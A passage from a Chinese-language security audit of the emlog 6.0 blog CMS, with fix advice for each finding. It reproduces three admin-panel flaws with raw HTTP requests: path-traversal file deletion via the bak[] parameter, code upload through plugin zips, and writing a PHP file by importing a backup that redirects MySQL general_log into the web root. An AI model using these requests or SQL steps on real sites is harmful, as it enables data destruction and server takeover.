
代碼
widgets參數存在就將它序列化,不存在賦值為空,

如果 $isSyntax 的值為假,即值為0或為空,$value 則被賦值為在其兩側加上單引號的字符串,即 ' . $value . '。

修復建議
對用戶的輸入驗證和過濾。使用預編譯和轉義函數。
二、文件操作
1、后臺系統-數據庫備份刪除處存在任意文件刪除
漏洞條件
● 漏洞url: http://emlog6.0.com/admin/data.php?action=dell_all_bak
● 漏洞參數:bak[]
● 是否存在限制:無
● 是否還有其他條件:action=dell_all_bak
復現
在自己的文件夾創建文件,可實現跨目錄刪除文件
POST /admin/data.php?action=dell_all_bak HTTP/1.1
Host: emlog6.0.com
Content-Length: 27
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://emlog6.0.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://emlog6.0.com/admin/data.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_advset=block; em_plugin_new=block; commentposter=admin; posterurl=http%3A%2F%2Femlog6.0.com%2F; PHPSESSID=k1dnnurltjs04ug26am3hvj127; EM_AUTHCOOKIE_xul7zSEN1X7zDYShl6SvaxwZYhrQOepm=admin%7C%7Cc283aa764f471126b136d9acfbebd54f; EM_TOKENCOOKIE_768a2d877f865edd16df5b714a9a06de=a900039784be46353b3d41fed6e684ec
Connection: closebak%5B%5D=../../../../1.txt

代碼
bak參數存在且是數組,就會執行刪除操作
修復建議
加強用戶輸入驗證,并限制用戶所能刪除的文件范圍。
2、后臺系統-插件處存在1處文件上傳漏洞
漏洞條件
● 漏洞url: http://emlog6.0.com/admin/plugin.php?action=upload_zip
● 漏洞參數:filename
● 是否存在限制:上傳的文件和文件夾的名字相同
● 是否還有其他條件:action=upload_zip,name=pluzip
復現
POST /admin/plugin.php?action=upload_zip HTTP/1.1
Host: emlog6.0.com
Content-Length: 629
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://emlog6.0.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2DpnCXUHc5otIBms
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://emlog6.0.com/admin/plugin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_advset=block; em_plugin_new=block; posterurl=http%3A%2F%2Femlog6.0.com%2F; PHPSESSID=k1dnnurltjs04ug26am3hvj127; EM_TOKENCOOKIE_768a2d877f865edd16df5b714a9a06de=a900039784be46353b3d41fed6e684ec; postermail=22%40qq.com; commentposter=aaa; EM_AUTHCOOKIE_xul7zSEN1X7zDYShl6SvaxwZYhrQOepm=admin%7C%7Cc283aa764f471126b136d9acfbebd54f
Connection: close------WebKitFormBoundary2DpnCXUHc5otIBms
Content-Disposition: form-data; name="pluzip"; filename="text.zip"
Content-Type: application/x-zip-compressed請求內容不顯示:PK

上傳后直接訪問解壓后端文件


代碼
先判斷上傳的文件是否存在,如存在就判斷上傳的后綴是否為zip,在將上傳的zip文件進行解壓操作

對壓縮包里的文件名稱進行判斷,如果壓縮包名稱為test則壓縮包里必須存在test.php文件,否者會進行報錯
修復建議
修復文件上傳漏洞需要限制上傳文件類型、驗證文件的MIME類型、設置文件上傳大小限制、實施惡意文件掃描,以及避免執行上傳的文件,從而確保服務器的安全性。
3、后臺數據庫備份拿shell
漏洞條件
● 漏洞url: http://emlog6.0.com/admin/data.php?action=import
● 漏洞參數:
● 是否存在限制:需要高數據庫權限
● 是否還有其他條件:action=import,name=sqlfile, filename=參數存在
復現
數據庫拿shell主要有兩種方式:
1、select …into outfile 利用需要的條件有:
● 對web目錄需要有寫權限;
● 能夠使用單引號;
● 知道絕對路徑;

● secure-file-priv值必須為空(不能為null)
2、開啟mysql日志記錄general_log,將日志寫入特定目錄下,利用條件有:
● 對web目錄需要要寫權限;
● 能夠使用單引號;
● 知道絕對路徑;
● 能夠執行多行sql語句。第一種方法,先備份sql語句,在其基礎上插入select “<?php phpinfo(); ?>” into outfile ‘eval.php’語句就ok了,但是默認secure-file-priv值null,這個方法行不通。
● 其中當參數 secure_file_priv 為空時,對導入導出無限制
● 當secure_file_priv 值為一個指定的目錄時,只能向指定的目錄導入導出
● 當secure_file_priv 值被設置為NULL時,禁止導入導出功能
第二種方法:數據庫備份-編輯備份內容-導入編輯好的sql文件,直接訪問生成的文件
#開啟日志記錄
set global general_log='on';
#設置日志記錄的路徑
SET global general_log_file='D:/phpstudy_pro/WWW/cms/emlog_6.0.0/src/eval1.php';
#任意查詢惡意內容都會被保存到日志
SELECT '<?php phpinfo();?>';
注意:開啟sql日志記錄和設置日志路徑文件需要高數據庫權限

當前網站的數據庫權限為,cms安裝時選擇的用戶,
詳細請求數據包
POST /admin/data.php?action=import HTTP/1.1
Host: emlog6.0.com
Content-Length: 1086
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://emlog6.0.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfPRivdhzWTTFgYdA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://emlog6.0.com/admin/data.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_advset=block; posterurl=http%3A%2F%2Femlog6.0.com%2F; postermail=22%40qq.com; commentposter=aaa; PHPSESSID=0b2864j2ah3vhq7ouift3i53i3; EM_AUTHCOOKIE_I8ovfEdc33MzTKkbau3AYXkL5WEBeWQF=emm666%7C%7Cd989e69e972e2e1e490cd83d89356916; EM_TOKENCOOKIE_8bd3e1f19392195216b74e3a316ab187=d1709c4b7c5cadfa5c1e988f39e0eed1; EM_AUTHCOOKIE_MplDHGA7WnMHlJcetCXbqfVJOSdPCZEb=emm666%7C%7C0284ab7039de5516859580dcfca2e03a; EM_TOKENCOOKIE_5981f06dafb0e1c6acd33302c370c4dd=0d1a684b7b31b8048948247ab4fce60f
Connection: close------WebKitFormBoundaryfPRivdhzWTTFgYdA
Content-Disposition: form-data; name="token"0d1a684b7b31b8048948247ab4fce60f
------WebKitFormBoundaryfPRivdhzWTTFgYdA
Content-Disposition: form-data; name="sqlfile"; filename="emlog_20240102_213007.sql"
Content-Type: application/octet-stream#version:emlog 6.0.0
#date:2024-01-02 21:30
#tableprefix:emlog_
DROP TABLE IF EXISTS emlog_link;
set global general_log='on';
SET global general_log_file='D:/phpstudy_pro/WWW/cms/emlog_6.0.0/src/eval99.php';
SELECT '<?php phpinfo();?>';
CREATE TABLE `emlog_link` (`id` int(10) unsigned NOT NULL AUTO_INCREMENT,`sitename` varchar(30) NOT NULL DEFAULT '',`siteurl` varchar(75) NOT NULL DEFAULT '',`description` varchar(255) NOT NULL DEFAULT '',`hide` enum('n','y') NOT NULL DEFAULT 'n',`taxis` int(10) unsigned NOT NULL DEFAULT '0',PRIMARY KEY (`id`)
